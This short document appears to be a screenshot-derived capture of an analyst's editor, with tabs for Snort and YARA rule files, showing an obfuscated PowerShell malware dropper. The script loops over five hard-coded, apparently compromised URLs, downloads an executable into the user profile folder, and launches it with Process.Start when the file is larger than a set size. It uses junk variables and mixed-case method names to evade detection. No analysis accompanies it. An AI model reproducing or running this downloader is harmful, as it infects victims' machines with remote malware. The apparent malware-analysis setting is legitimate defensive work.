 t.conf local.rules blacklist.rules new 1 yara_pe_file.yara cmd.exe new 2 new 3 new 4 new 5
$Kqldfmbvr='Xidvorbkkcgta';
$Fymbhyexmh='593';
$Nnrgqikkfqy='Bjspcpsecqf';
$Osxjsuvbbxzc=$env:userprofile+'\'+$Fymbhyexmh+'.exe';
$Qeewlohvnhzjg='Tqytjxitodxzf';
$Pvqkrnoao=&('new-object')nET.WebcLIEnt;
$Fkmngitga='http://oniongames.jp/contact/iY/*
http://pmthome.com/posta/dr3zxa/*
http://urgeventa.es/img/k35d9q/*
https://solmec.com.ar/sitio/nTXZomKCx/*
https://tiagocambara.com/cgi-bin/s96/
'."SpL`IT"('*');
$Xmvtsffjfj='Nbsfvavkmslb';
foreach($Qtykmgpyyczy in $Fkmngitga){try{$Pvqkrnoao."dOWnloaDfIlE"($Qtykmgpyyczy,$Osxjsuvbbxzc);
$Lqsnocick='Mwrnhskzeus';
If((&('Get-Item')$Osxjsuvbbxzc)."leNgTh-ge36952){[Diagnostics.Process]::"STARt"($Osxjsuvbbxzc);
$Zjcyebtu='Pqrvhklqerie';
break;
$Fzbbuntuulpsg='Musmxxqbo'}}catch{}}$Jbrhtvgftfzs='Bvvggpdikswqr'¦